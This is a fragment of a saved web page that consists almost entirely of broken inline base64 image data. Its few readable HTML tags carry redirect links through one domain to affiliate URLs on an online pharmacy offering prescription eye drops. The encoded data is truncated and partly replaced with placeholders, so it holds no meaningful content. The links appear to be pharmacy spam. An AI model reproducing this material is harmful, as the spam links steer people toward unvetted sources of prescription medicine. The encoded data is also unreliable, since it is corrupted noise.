EPl9+uufxtxT+pDKmBK6tRtz7RWm+G3ynkIeOkD7\/z0cfh+w1fi0lhGqSccham9ONXm8qsY5WYOnKYkcLCYpBP2iJziA9u\/wBmmNuSzbl81IpK69VuF7dKVMRo8TylPHTb76g7EeKOYWIKfU8dwFhxYFTrqgEUUVRkDvFElXBlnBxP2EKZQ3ebYRAOu2tfdNw2nMleYiXW3ste1UsPFzceNYwUsPb7aKUwXyVh+QWSs24\/sNA8tzQSioxGfB6so1jm5UiplAqSYAQ5vFubYwhoj3bb5cCLFnWQaCSdNuJNI2FlrktNGV8XbflUo4b46zlcyBK5szNd0cj5dk2n5cwdNUvpoqHYmH5kGKRtjfNvsJhAOgj06iI5247uksK42MhSIG543LN3\/[base64]\/NgnD3H1GyQzCnxkiEjml43WWK4kylcC5+kZh4gASnMPzGUEvoX4dbv9wQnNmzSrGQi0d7WHC2o+wVX\/AKTIceOC9lvd7fUKSMlce+T2TnFAbScrjKCrmMrChL02OivzBNVq3bHKVFuKhkxAwAiUCj0DcdTYG77diCQqJS8ilWvaxuOP10zIwcuYqCU0qbjuFT2XCNnfctTZ6mZSMPVIeqBBVWHIdQz1JyqAAsqoUxAIBfxFPQ2\/UNY53SNNr+UVTqLamPd0q98k5zPPY8AtgKYOZ8HZys\/ISsZqxzN01FGlQYxdcjrGLo4EVXBX6lUyaKYgA\/i7FEDe2ru17phxYMmNOHBdgSVt0qHNwZ3yVmjIGkWF6kJs15hlp0wR5OYzVvKko0\/I100X5Y5KNKQ4uvMAh3mVMcSgTb5Q676pOdpM62Enl6Te9tV+7uqdRmiI30a79\/KoxrXG3Ltpz1Ts65st9STkqK2FGMiac0XQM8P2qFJ9Wu47DCUvkHp824bF6Bq\/[base64]\/1WMCSNPmZCCpuAvFiPZ0HfW9soykcmFbg8Ln4R95q9V0xpBxrAbHzP5KrzCJwFQcfRbw0BAh6CKRGbUxXTsPb5vX4a5HGznLCPbcYD9ojW3tueC1vS44VdWZMT3A6R7utV6nebmEcVN1objJhCKbqJ7lTtUiyJHob+neCZAF2v+k5ya2oPSmblnXnzH\/KDq+3gPorPfeseAWxox7bfkaoxlHNGV8\/TUWW92NSZVB0CFchEEit2bVd4cqJfAgmAfMYRAO4wiYfjrrcDacXbUJiQAgXa5ueAvXP5WbPmMBI1+wdONfSxTa+jU6hV6u1KBG9ciGcYkABsGzVAiW+329u468PypvNkd\/1mJ95r0qBNCKh6AfZXO2z8kONs1M3ixPML3y2IV2TcsbTco9k5UjyqMjCiY5lUnRSFLsQB9A6D6a3P7JkkKlmjDSC6jV4j9FT4v4gZWJEY4SfLQ2+BbD6SDUk2Wy8Pqpjqn5KkItRzEX9IilLiGZpFeVkjn2AUUWZF+\/vKYe0\/sA9N9ZUPpWWadoAnFD4uJAXvJrTk\/ELNSJZDNwbkNKXP+2mZVcjca5a6wVFueFLfiWYtynhqS1wReM20goYdikIqV0cCmMOwbG9xAB66sT+jykLSxskirz0te30XqKP8R9xaQRu7ITy1Ilv+Ne9wyPxZrl0n6BA4ot2SrJVFfBZ0akzkX6LJUOhklVfqSB3FHcogG\/X5fXfT8X0c80KysUjVvh1Na9LL+Im4LIY1csR+qifdWtc8icfaHEw05YeO+QW8ZJwiE4\/fCwegjGpLnOQqL5U7spUlQAoGMUR6dwaMX0iMhiiSRkg2A1nxcuIpJvxF3GJbs7Wtc\/8AWnu+GlTHty475AF48Lg651OsMIRzPu7tYG7xpEgybE7zGK5+rMUwmD7oB66izfSAxbDUjMWC6Vclrnup2P8AiHuE4J1sFA1XKJbh+7TjwDM8Y+RadnUpNDkWX8LKtivU5VZ2gZQjoFBSVSKV0fco+MfUA1DvHphtsKiVR4r8ie69OwPxAz8zUY5eX7Cdf3acOOo\/jvk27ZMo9dx++B1ix+WMnpZdd0Vmq4EyhBI3OV0YTbeM3qAagzfTvykMcjjwyC44m9rVLB683Cd3RZeKc\/An8NPTIdA464tqMxebtBow9dg0yneuxdPznExxAhE0yEX7jHOYwAUoBvvqvhbMMqUQwoSx6XNSZHrXcIELvMAB+wn8NQLj64YEyTZa9BQHHrILaNsZziwtsjHP2kUCJUzKec7gzrYpBKHQduu+tXM9JLho7O8ZK8wHJa\/sqnj\/AIh7jM4VWbjyJRLf8aZrbM\/GuYXmCVnjzka3MYaQcRriYg4948amWbnEp+xRN4IddtwAfYQ+OrZ9D+XYySRKSAbM5HA1CPxI3A30liASOEafdTltGQOOlUc4\/iHeC7rIWvIsKpORlLYtna0q3bEUMQQctvqwMQ+xDG2D2DVfH9H+ekjAxhIyASWIW57D9NTTfiLuCaVLklhcAIl\/s7q047LXFN\/WsmTq2K7RDy2KGqD+202TReNpQjVwsVAqqaR3faYAMYBMAmAQ6adL6KkjeJfAVlJCsGJXhSJ+I2eyu3mEFOYKJ\/DU4SUJxrhsQf8A22VrAsaWMElP953Tz6gUHCZTpJFJ9RsKhxMUoFAepvfWXHsJlyhihbyXta5+2rbeutwWHzjL4bX+BPq8NRzE2XjjK2DDVV\/[base64]\/TcdLB6OOQZCrJpjIBbWdPHsNLL+Iu4R6Qztdunlpfh+7Ur4Hm8ZW25OVKxg2746k4BiZ0nO2hk6ZNzAsbwikkKzhQpzmARHbb03HVfM2CPBCuHjckn4W1EVE\/q\/O3OMwylgnOxVV+xb1cwptt+nTf11R5VTrMBEfT00CimveLC3qVPtNodKFSQr8S8kFFDjsAA2ROp\/WXU+NEZpkQC+pgPeaimkEaM3YCa+aTG2E8r5ucPZ6u106cK8crvZu8zCgMIdsLhQVlDHdr9pTdvf6EAR17fnbtibePLZrsAAFHFuHQD89ecQ4E+WxYCwJvc8vpqx0XB8OcECRzebA45J5CZfMatV9PtrqCwde06hzFTVABD1OY3\/b+OG8277lwiXyIz1PxW\/NWgEwMPi581h0Hw0m5A565iszL+H6A2jcO1REnhaRsAmUzsiQfdL9WchQT\/wDEmT9OpcP0fiRHXNqlY9SfD7qZkb\/O40x2Qd3OqWSkjJTkgtLzci7mpZyYTuJN+so5XMYR3H51RE39OuphiWJQqKFA6AWrEZmc3Y3NaX6h\/UHTT9NuNF6nri5U\/wCNeQ+I4IyYqIJzqcq9L8EIwouxEQ\/tELrI9Qz\/AC23zP2iw9p4CtDaofNykHff3V9F+ULSjR8c3q3KqFSLXYF+\/TMboAqIoHMmX\/mOBQ\/XrxbBxzkTpGObMB769Cy5hFEz9gJrmRx\/wZm66cZIGt1e8QNMomXQkJK\/vHTBdzOqFeODIqlbHA5Ue1VFPb5uofHYddxvW64cG5M7xFnisqcfDwA4ke2ucwcHIlxNKsAr8W4ceP6KUqxXqbjnnDVaNb3KUTVMZY3asMNDMKETQUcbF8y5VDgBBWMc65t+nzentqKeaXJ2WSaK5d5SZdI6cfqp6pHDnrG\/BVSyX5f\/AHnTm5X2SDzZlrA2GcfSTWwT9bsZbTc5lkoRdvCx7XsMc67ggmKT5SmMYN\/YvuYNVtghfAxcjKlFlddCg82LdgqTdZFypo4ozchtRI5ACmTnKRbcWcmvuR2F79BT8HkSUSTyZiv65BczxVYxjmcNQRMYwbiJjb\/[base64]\/5DxFdXYHpzujMZ+LJGqpnaJpxbZEyhCmSES\/KAn32H10\/cYpcracZmB1iRlNwb+I99MxJEhzpVFtJUHh+yKW\/wCX9MVpljW53exWaKjrBk+5yEmq1dvUEVxSKcE0d0zqAYBMYx9g29\/[base64]\/UoGeCUijlLsASbmOn5gDYegj8NPxoootsxoJr6ZpLmx6dv2UszSPlzSR\/FGnZ+XS9LWHMaR+UOOObs4S1qXu+Rc9VaRRsjg6CbdKPPHpqASPQRTEQ2IdMuw9OgF6BqvuOccXcIcYLpjhcW7SGtxPtFGJjrNiSzlru6m57LdKirDsm95T1vjnx+bmWUoWL4dCxZwdfMBF1mi5046MMYQDuE3aBh2+0f3dae5RjaJcnMPCSRisQ7j8T\/[base64]\/mueAuOA9gqjOTLuTaZAuhQONvy61fXHri3wWPJ6WtWR4\/Ms1HmfPG01ENGrFAyaCPemzKm0McncBijuYREeuuQzVieYLHG0QsODG549a3ccusRLOGIvxH6Krca\/5GYyalgNbXbpBGN\/OxfrEMSDdbMUHho9AncKJhMZcECFKQqodFBUMIGLrT+VhK2Ccb2t\/iXifEao+bIDquSLfu9KvwzVMugisYhkTLJlOZA\/3iCYAESj9ob7a53TpNuytkG4rSnYWJscU\/gp2PQlYeURMhIxrkvekukb1Ico9BAfcNOSRo2DKSCOooZQwsRwpg27C+Lb4xYRVtpjGaiYpIEY6FVA5WaJA9AI2TMRIP8Ap1bx9xyIGLo5DHm3C\/vNV5cSKQaWHAe2mCXh\/wAZShsXC1aKUPulBsIB\/QbVv+4tw\/nNVb+kYn8sVl\/tA4zf6L1of8sP97S\/3DuH85qU7Tin\/wAxQHiBxm\/0WrX\/AKw\/3tH9w7h\/Oak\/o+J\/LFD\/AGgcZv8ARetB\/lh\/vaP7h3D+c1A2jF\/linTTOPOE8dT6NopONoStWFBFVuhLM0OxYqS2wKFAwmHoYADfVbK3fLyk8uWRmU9KnhwIIm1IoBqRrRV6\/[base64]\/ZqNsKEliVF250jV3jNgOpLv3VbxXBQrmUjnUTIKtkRIZVi9L2OEDfMO5VC9Damm3rMnAWSRiAdQ7iOtMj27HjJKoBfgaR2nEbjQyeM5BphmtIPI9ZJwzcFbD3JqoGA6Zg3N6lEoCGnv6gz3UgysQefspi7XjKQyoLipByFhnFuWDxZ8j0iMuJoQFSxX5imKgN\/Pt5ewAENu7tDf9GqmLuE+JfynK6udqsz40c\/xqDSXGcfsKw1WnKRE40gIyrWQpCWCHbNCJJvSpnBQhXBi7HOAGKAgAjqSTdMqSQStIxccielRjBgVCgUAHnTYj+JfG6LkWUxH4brbWSjXKbti8I2+dNdE4HTOXcwhuUxQENTSb7nOhRpSVPMdtRrtmMraggv0qTq\/jShVaStszX6swipS9uBdXF8in+JILD3bmXERHuH5zft1SlzZpFRXYkJ8PdViPHRCSALnnWNMxjQceQb+s0qqsK3X5NdZy\/iGZBKgoquUCKmEgiIbnAAAdtLPnT5DiSRiWHXrwpY8eONSqLYHn314Y\/xNjjFbaRZ47p0bUW0usVxJpRyXj86hC9pTHEREREAHppcrOnyyplYtp5XpIMWOC4jW162q\/jWh1SatVjrtXYRU5eFwc22UQT\/GkFS9wgZcwiPd98en26ZLmSyoqO11X4e6iPGjjYso4nnUWO+JHG17PhZnGH6\/+cA5K886aJkk\/OQwHKoKCZwSEwGDf7vrrRX1BnhPL81rculV\/wCmY2sPo8X00o2Hi9x9t01JWSzYngJqdmFxdSco6QE6qyxgABOY3d1HYAD01HDvmdCgRJWAXkKV9ux3N2QXNSXR8f0vG0CSrUOuMqtXkllXKcSwJ40QVXHuUU269TD66pZWXLkvrlYk9pqzDAkS6VFhSGjiDHqEig\/TgA7Wr78zaRRnDg0ai9ERH6lNgZQW5FNxEQMBN9x3DUn9Qm06Q3S1+F7e3nUfyseoN1qTSAAbj9uqYqzX\/9k=\" alt=\"\">\r\n<img data-savepage-src=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fbg-logos-inner3.jpg%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\" src=\"data:image\/jpeg;base64,\/9j\/4AAQSkZJRgABAgAAZABkAAD\/7AARRHVja3kAAQAEAAAAUAAA\/+4ADkFkb2JlAGTAAAAAAf\/bAIQAAgICAgICAgICAgMCAgIDBAMCAgMEBQQEBAQEBQYFBQUFBQUGBgcHCAcHBgkJCgoJCQwMDAwMDAwMDAwMDAwMDAEDAwMFBAUJBgYJDQsJCw0PDg4ODg8PDAwMDAwPDwwMDAwMDA8MDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwM\/8AAEQgAMAB0AwERAAIRAQMRAf\/[base64]\/aAAwDAQACEQMRAD8AOFMZJsC2354q4LzhoWSSKVQ7F68SQVAhwqU3A5gGg6ZT7jbQO0ySNaeRIFSlpsl9dx9SCB72Hi1pcPmGdc385sTf3Jtv+pN\/39IfnNl9sz4hTn\/GN1\/tZfgd7qz85sTf3Jtv+pN\/39D85svtmfEKH+Mbr\/ay\/A73Vn5zYm\/uTbf9Sbfv67+c2X2zPiFD\/GN1\/tZfgd7q9sZlDHU5ItoqGvmDlZR4IlaR7V8gsqoJQEwgUhDiI0ABHSkO520zwyORpccgCtIXOwbhbxmSW3kY0ZuLXACufc+Z8SWRKngrwyXbVsTREyLHiZSUbNXAJqBUhxTVUKahgCoDTfU3b7dc3DNcUbnN5gE1AyXUUbke8A8iRTdHuV7e67ZsskR\/njL73S\/5JffYv+E0mdwtx\/Ub4inmxyXjyVtd3e0de8G+s1gY6b66UX6B45EyYlKcqjoD+mWgmANx8Q0zfZzskERY4P5EFfClxPGWaw4IOK4U1v8AIXA+4fnJZdf54xp+n1fDTk7PerhC\/wADSH5hb59RviKk6Kmomcimk3DSTWVhpBErhjKNVSrN1kTBUqhFSCJRKIePTTF8bmO0uCHJExp014IUEJ81Rir3B4IbmORfMdmJmIIlUKabYgIG6CAh62w\/Np8NovChEL04HSabG\/txhraveKkO27ptu8YhCftWdY3HCOzHI1l41cjluoZI4kUAiqYmKNDAIDQeumM0L4XFkjS0jmENOGPbIFaQR2Ux5zO+FbXlnkDcmWLTg5qPMBH0U9lmiDhEwhXiomdQDFGg9BDTyHaruZoeyJ5B4oTSL72BhRzwD2kV1rRyxjLIDt0wsa\/4C73zBIF3rOIkG7xVJIxuAKHIicwgXltUQ66TubC4tgHSsc0HJQgo0NzFKUY4E9lSD+x+rTSl141AWccF2nltozfy6LxCYgU1DtXkUCPu10eImFr9sHAQMbcvIQoPiFR1Bb5sUO4tDnqHN4tzI+r21b\/Sfq+82KRzYS0skRQ9dIP1vLiO1MxQ0F4ztpaLrNnkjkpq7bKGRctVGEaU6ahB4mKcoq7CAh01mT49pY4tJnCcw331vkVz6llaHtZakEKCHSYg5HLlSftO2LqExkcK9R9lGfe6Lp2f603g330fqep\/s7X4pPdWvadsPjMZG2\/8cZ97rhbs\/wBabwb76Gv1P9na\/FJ7qs52q2lh2Sv19cthOLsev7XYGBQ88gzSbEF7VIvAW5jmE4gU3zUrq0+lLSxkuDLbl5LB++iY8krPf+x9z3iKxZb3ohDZHYdNzyfLzDuGIoY3clfmA8k5xyRc9xushun\/AMXVjCqRhYf2Xoxn8En7b1zc+AgjyDkFRrXx16q2S1v7WzjZGIwEXHUuOOPbXlXcZ7aadznalXgiYYVCajDt3ACmK2ysUhi1CraHNyDrsIGCoU+TUqH3\/HpfzUzDLf8Aj+aiZZUJY+GOwfEmMLxXnYdDJYNXMkSCRaqyBxXMMwsCpXKqKdCmMkQ+4+Hhqj7f1r3e5Z4tJMa5kplp4CrFcmO2sGRyLjyRedDHFp2zUMHxbJ3Ia0D4dC0r4dHQ6vevceUfDi79YquLafx\/NRhLkzbauHOxXELGYlZaOeZDtBnb8GrBptlZRJFVp\/EOkiOFSJB6aI0ry2MYvHWbw7ZLe71KWgIx5c5SdOHDAcatL7xkG3xqTi0DhQd1GfbaCKgNJPJqzoEzA2RGOhQKdTj5CiJXRhABGgDQBH5h1o+vcVBIiAXm7L21VibY5a14ZUVrM+So7ta7ecGYNC5bms6bnbYBWclLUaMl5BIoFTM7KVR6smCIquFzgByeYKDQS6z\/AGuwfvF\/NdaWPAdgHE6ezIY4AZ1Zbq6FlBHEpBIxQBfkq0MNpAYGn\/iz9kvl+bFgmd\/PPEImKdCikIiJ3DlQrowlLWtTn\/Tq9me8iQHotGQ8zgO4BKrrW2z1+mfYKceN77xjiu9Ie9cR3FkVO\/45UEoJm\/j4n2D1RwIJizeFbujKGQXrwNwATB9YvmANI39nc3cLorhsWgoqalCcRhnSlrPFC8Oi1a+2v06+o9+G+r6KfxD2\/P0Kj6frcPq8qV412r1prDtLV0qdKovFMlrQtR0r2V7zhUQ2roGjVUfuGsSYZMhvPH2ObWuuTMuH4njn0IR8+cApxIVwkYolOYSdDFAK03DoOql6gsXMb1reGN7l8wLdTvZjWiei93hfJ+EvbqaKNPI5smhg7HYceDuFVD95mjqHbPAgPWgWWrt831tU\/qbiMDZN+6\/bWmdHZP8AlZPvx7qz3eaNh\/xmgafKNlq0r8\/m0Ne4f2TPu\/213o7J\/wArJ9+PdVpsdyl32TgPI1\/SGNWdvXqi1kXETaMLCHZruTtERIyIq0JyUUMdYw7f9R1ofoy1fPpEzGxF7wqDR5QmNY3\/ANh3UDbnTbTvnYxn0nP6iuK4A9yYUF+Ub56lo+QYue1WIamkkFUXEi0x6oi7IKxTAdRJb06kUCtSmDfx669EMFkwgi6dh\/u\/qrD3dc5w\/wAtXdxv3Udzzy6sY49l+3GDtCCnJaMtprLyULLtyII0ApuCi6oEE5EEjnABD9ka6q19sFg2KWZtwXODS5A5uOP7alrbcbnUyMxADAYtrs9\/Fz5Re5Nty17Lwg2yVb9twhV1pOTtRWdQSevlBE5GynASl4pJJ8uI+O+k\/SNvbi3fJJMWOc7IP04Ds71xpXfJJTIGMZqAHJedUTIvnVQh\/R7TLaU4nMkcxMcmNQ5R4mCoEHcB21bOnZp\/7Tjl\/UHvqFWd2cA+Gnhct29wc1EWFbv+MfxeDx\/[base64]\/[base64]\/sXujD+VofIt4ZbRv8Aa282d\/C4UE3PkduUhQI4EV11SgJEznptWo9dUne\/VUV5auhiiLC5FK8sf01YNv2d0EvUe9QPl76G9nu4LQv\/AC\/[base64]\/XfZkc4zHdt6oZFWyPA2JaxgLKqoSDZFm\/lFuJiAnIDyEwN26giYoU81NVT1jdO\/CshMXTc9yp5SoaOY7TlU3sUIMznhytAzpXupyp2p9wslb09A9wMrja5IJNVlKSDaElnCEgzAwmTIZNEyHnTOJhIeo1KYQ3oGubBt+57cHNdbh7TiBqaCDl89Dc7m0uiCJS0hRkTVUMn4jt7GkvCRT\/ALrnDgLggWNxxy4xE4PNlJFMdub7BVYoCYoVoIgYK7hqfsNxku2FzbX6Li0+ZmYzzAqMuLZsLgDNmAcjx9lWx\/1zWIzfZnuy8mmQFslxVmWyDRnLqN37crV\/MOOJkipv\/Ny9BqIiYu1BAPDVf9ZXZbasjdH03PfkoODRn5e0\/NUpsMTTMXh2pBn30a\/[base64]\/7EMx46PmOKsK6cdHv41jQyShXBJ51FlbOZQfWUTFJumcDG9MiQ8q1CtPDXpb0Zt0\/wCEMrJNOspi0O+j2rXlzfrmPrBjm6kGapVCW+S8JtjCZtgNy2MegCdK9ZRMRp05CREK01bnWV04Yzg\/6G99QjbmEY9L5zROu164YDGParnnuKSttxBRc6dZGBtpzLOnhxSjkQZIkI\/cAKgeu8XU8wF2+jVC32B1zuUNnq1EZnSBiSpwyyqx7c4RWsk4GeQXh8jQ\/sUs8W5lyRY+NrcwseAlbsm2aTi4D3I\/kPbtUVSuXqpmyyRCKVbpqB5hpvWg6uG4OubG2kmfOoaD5dIbjk0eNQlr0rmYMEaE8dR+XCpz7y7hxcw7ob2t6VwkpelwqmhWyL5vcb5gLkyzBqVuiRqgkYpRABKQAKO\/zDqL9Nx3B25kjZw1vmP0QUxKlTzxp3ur4xdFvTVyjiccBTFzurinC7yz8HT2LCXjL2JDkkrleIXC8jyIzdwcXrtvxQTU9QG6QIIlOYeQlIUB052f8VfB922UtDygGkOVrcBx7zSN50bbTCWatOeJzONES7KMfIq9r2Q7hs21Urcc5icyy1u285kXJkyNEW\/w5ukaR4esAGORU3qAURLzqAbapvqi8\/8AoxskcoiABKAYqqovaMKntog\/8Vxa3Fy4LwTKhL3dJYtx\/ccxZ94dsLyCuOCXM2kot1d8kB0zl3AQEEBAxTAICU5REpg3AaDrRoGz3MYkjuQ5py8jffVXnMUTi10WI\/[base64]\/cLPH9tRT12uYBWdrskFFTiAAACY5yCY2wAG46XbPI0IHOA7CaRdExxUgE9wpAbGsqof\/IQgB\/L233ejC5l+s7xNc6Ef1R4V7lLdgVY0IZSFYKQwCA\/CTNkhahQ3IPsRLw+tv00mJXB2oEr3mjaAiIE7q+GNr23FrEcRlvxscumFE1mrNFE5ahQeJiEKIbfJrr5pH\/ScT7aDY2tOASsXte3HL34k5gI1xJ8yqfEFWiJ1+ZKcDeoJRNUtAoNdATPA0hxA5LQMTCVQeFJOrQtV84WdvrZiXjpwPJd0uybqKKDQAATHMQREaB466yeRoQOKd5rhiY790eFdlmyaR7ZJmwaosmiAcUWrchUkyB8hSEAAKG49NJkklSVo4AAQCuY\/ta25RyZ5J2\/GyLsxQIZ06ZorKCUvQOZyGGgaUbM9gRriO40V0bHZgH2Vpha9txboryLt+MjnZCiQrpq0RRUApuoAYhSiAD464+aR+DnEjtNBsbGlQ2nAXx+bRKPW\/D6NChX\/9k=\" alt=\"\">\r\n<a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fib-1.png%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\" class=\"clcbl1 cboxElement\">\r\n<img data-savepage-src=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fis-1.png%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\" src=\"data:image\/png;base64,[base64]\/u+3\/s+x9cj4EM\/+rkCXG0ukUvnMrkULpXL+hs\/U7ohe47A4z8Db2ifoCh9oiymBAFBURQE27LrlmkVTN1YQas5B732LtraJaC11LmOvHede0vjEvbicO7X4prnsn8qSuHvl4BzQzsOT+hphNLPKuHgca9PjPg9OmTJhG6K8EhttC0ZoihyWRBsE5bJ2wkiGpoCXUetVW5es8uFP4NW\/N+84FbnutI\/ZALOUrPwd38FsewXolGpNxzQYNo2aoYfuuWBR24jF2tiJt+Dg90b6A7kUW8YmCt1Ie6tY7emwCO00WqZUEQTLdOPUkXZNHby30G18B+4I8uA8f+cgPThCUS5PHut4nzoAtTkPxVz49+I98afTMWNiC1JqNpBFPQsnjo6BdUfQE2P4PnjF3Ezf4gXV\/HIyB2UWjGmHsIzx6bh8wG5pIGLKxOomipMQ0PE1wwG4sFTtj\/1BUOzJBjVi0zA7CThhOgkVPqZUYr4Oz8s5zrDiN73cnT\/gf842G93y9zplu1FX1bDgUwBmagXB9PbeGbf2xhJqrylggf6SsiGPPDKEmyxBwNxFQLjGArlUWjmIPpU2EoSDx3VcGx\/CzVNgEdtpJP7sv9OTI+fhSBNfFC8D\/\/4O3aAP5a8TwjZAy\/1D\/uOBnw6iloYyYTIzVTx+Yn3IMsJqHIcXdEGlnYGMZ7bQb7eg5BX5Dz4UGl40TajEM0GdmpBRIM2ZrdH4FMEfPb4JRzKLmCpnIDt8eJA1zYW1iVkUnqfpvY9a1br87C1qU4ipV80gRDbL\/Gc3HPgW8P9RlTnzgZDFvqTGj4xdAXbzQeQ9OWRDPvQy5Yo1PfBkPth2EloVgqiIMPL9rXFKPyKDlHyoK6HsLXrJxSEEVFq6FOvI+wzsVTpRm+sgn\/22Nt4ffEEVjc8SIZ2vFKs5zNaxSjBLF8Adn9mlPKHxq9EnvP0jv\/xvr6SvFGPsfJZJMKLeGJ4CpuVATwxcgFLtcfhlcocxCgUXxCqKBGBfKy8zKoLMFk4wzIJAyYMDq7kaRGEKgibuzD0OiaXT0BaF9CWgnjhwVfgYcKCwpoG01B9dXj0vOAZ7XoxP8P5a6+9+LM6ngkkfrrnpfDjcvfh\/zrSuyvvGhH0pnUk9Rpq5jFs7m5BDeRY7SC6EryZPABFiPHOPhc5FP69xaANRm8YDN4QOqstQJdEaG0fWu0kEavFpApIRSr4woNv4WTfCv704iEs5gfw24+\/gUoFOHc9jqx\/FfZo\/+8Xpu0NmI3v\/O2m4XcDe3DpLD9jiA6K2WOvjgw2wzutCHoSFXxsZBmyHWAb9EJUh5GLW5BUDqLaz8HLIRjwI+hT4FOJOx6ZcyFxF0SXAyRRYDsJEPaWKNhMkEBjyzgzOo8vP\/ZdHMiu4dztffiDN5\/AmcFpjEQXsL2r4NR4GW\/eHEEmvI260vukUdr8AVDf+gDSdSeBHX5RuLdERMe\/nR6IHPIQQVtigC3iR0beQDqmQhP2Y7w7D48vw6EbQzQcRjyiIhzwwseG9+wFL7nkdS9w0UVDBxBtW0DL8CDm38XzD\/wlnjv9GiSi5V9cvx\/fePchqNptxlTCQqUX949s4ffOPoZjA1vc1RqJXvCU27H77frSn5CbjA4\/tZ0Esvwi2Km+OvRb3v7xL\/Wx6qGIjfsyZRyM3+XWDyHg9WAwq8PmoEIZRSqhIhUPIB71I+BXO8E7VRfuBX6PJ22XftqmzAQMnByYwhcfehNH+jdxbWUU\/\/bVZ2GabXzpsVfxyvQjEK0aPHYZZ5cO4xOHljGYyOPGWjeiSh5KMNq1W\/QaMLS3AK8raZhA1562UdNCeuJb+\/vrwYVKjhhewL6EhvXaPhzs4aAKY+z3HCxlBKmYB+l4EEkuv4\/sy8ETpQ9I3bY7wTuhm5QVOmcgE97AMyfewy8dX2D7hPDt86fwtXOPIuwt4ysf\/yvCcBVv3p7AfGmQCLWBOEEwF1rFSzdP4NHxBcyupRBRS6gI2RPtYvN\/kWSLewlkO3f1Z\/[base64]\/cZj5NvC5k+fxq2duuTxw9mYf\/uDso0xYZuvpaJhBFsFAyNeE1W7jsw\/M42T\/Ov7wzdPoCm2iZKaGOdB\/yjtWZFdhekLPhBNirml6cLRvm1sn4\/pqH9lSxmh2jtS\/n+hCgaA46CK5nW06lbZFF1nc4Pm981k3ZATkVXzkxCb29\/M3zRQmb0h45b0EimUdD4\/fwiPjd9GfqmJ5K4EfvB9H2ncbAdUmazvcIRI4DKzznge9b0HwSwgpLfzxuwfxS4cXkC9p6M82wrOrqV+DtvpvJFcyRHp+r6tbGmhyME72rpG9Wb3UNiFUZ5uoKOn7iTQi\/BxkVSXaMDHRqb4bfKfqTvUbVMEZ\/wweOVlGbjCLyq6A778TwZtXo+iOLuMzp2\/gYxM7hFxgcjaF33\/1NILs91\/76EXkKwFcW+4mgpH2bItSXHTJMKLmsVwI4HB\/CdtlFVNrCaQDZbZ5PG3XSl\/nDnhyYihywq\/WsFWPY3JxmFA3RnG2gjPZFSxWH2Hl0YFDp1UYbNuk5neQzCESJxG38tQwvss4c9yEHO7G4p0mXnk3iUq1jKeOv4PDw5orLda2A\/jehV68M5PGsd6rePbUJbK1h+bA43KGM1DOrirche0WJYY9x5YCvnFhAvlNEqalIRssIpJQxkpb3hFin3Lc6xeDNTLk\/kwJftGDuH+OYrCHMthCox1FWO2oQovVNiyHYVkh3XRbxrmpzcETjSX2+gpk3wHcnq7jB+ezCMrzeO7MVXRngtT\/Ct68HsVLF\/vJ3Hn81qOv4FDPEsVBC2\/cGsO7dw8wwTY0zg8b0xUNpq24EiYTXsWZvml0T9QR8Qt4eyqCRFCXS3LgYRlK6KMRIo9mKWjoCj66f4kS2INduiaNw2TaUgfLbdtFGZPB65QILurwNYewTLJqSr7F4Vaws9XA2cv98HMOPk21mU7GsV2y8d3z45he9uGB4ffw6Ng0Yr4KtsoSXr7yEbx2\/aArP0Tq7Xv04e4CDU+hEUMmtMKCSmyjAv77Oycwu6liOFXCnDd4Wqaw2ecnN1QsH4aT29Q6EZSp1w\/1FghnGV7IdivtBO\/oG6d9pLbomj5n4BzWNawGVekKb9iDqXkPqvU2njzwFpKxBPJFE\/\/[base64]\/5PeAuJhCeWqRr2v4HB6nt5YwnJexMKmhM8d\/RErJpNNQ\/iTdx\/GViXI6ze5rQac2J0CWejstNOqNjqf4c4B0cj2YKkUw9NHFwnRGv5idhgJIpGiCCFZkISAI7IMVjPKwFOBDc6A6Oojgy3iMKvptg9FR3iWA7VLKPWQ4MKUxGFuPXCi7yoCHhPTG2TRuk4nTQlshrBEY+\/BNj1vHZWaH9+7fAo79RBUqVN1N\/C9xQJ3gt\/bDNsFjY6SqrdVAkuTVU\/g6tI+7vAOVHYNC+iVnYmROCz5ahDf5EDFPD6MpUv0tlu8kOkG39BVjKXewecP\/Wf+URKKmoDiiTi+gSSuchMV1Jt+vD8\/yN\/1YqvELTcK0LRB1JrcvXaNgCChVA9QfbbdHbVc4ttLwCnSj5OxfiIxwxIQD7Rwcy2Ddxeo20zqMyuOXsKvJHH\/bdNuGKaUiJIHnpq4yj+KI8hqau0Q+912cd4vtxhMHd+\/[base64]\/AXaziTWS2EoJLxmq0a7uYqAQsPfijuQ1mlL414Cne9N+6cX\/3fhVBFreOBAFUm\/hulVP1aIlrpuV2ihhj4VTPhGW6ZCfF7G\/RRN+VqMPWki6i+zPQwG00\/Vp7ONLuIjg29gKD7jwutuM44mCVBkW9A0uj27uhNFLngd3ZEVd25en\/k4evxvkSTnaSVtXF875koEpz3b\/IWGJvF1R8k6J3nOqV4Hqtu8mOaAB\/+dGVjE1eUUFrbCeGtmEOWWH35Vx\/ScOkMhnzvpTUQf8HvaaBheXFgew1Khh8Fwi4wALqx8ktlOYHr7AVxdPYlCxYf+yDU8OHiOc3KLiRoo1hOoaUHXsDQphf32VRqRuxzWLVxeewg+YRFDqRW25gZlioqjPe\/QOr6Cg7lJaqS7butsVR3+UXkNRwsZbvBVmq40QeMj\/cs4RpFZbdIU0UnKMlUAQefubfNHpNlE0AxlfiXgNeltKWG9NpIcmtHMOrcYqLXj7jmnIlMD2VEsl4nhK6c5qBIGYle5YxewL\/keL6hx59KoaAn2ZhWHcheI8TXM74xiZcc5ZmnyZzHXx9aabDkrT1xfQn9iDePpq+iN3kFfbI3GZgPTmz1oMYG6JuBw9wptCwe3IDMOExO9m4gGdAq\/NApLu\/9FghWt2YHsP87E24T+Fh4dvUs94sXdfDdlrWMgvKyGD5JrWmg3mIxzArFSOYLLy8dRrFjoiczgSPc1JjLpBrhQ2Meq1hhEBF5xkwVZJBhIHPJBvDH7JK6tHcXFpRO4vSwTEAjbbIdEoEK2LeN7Nx5BnmilORzBJD45dht38nGcvd6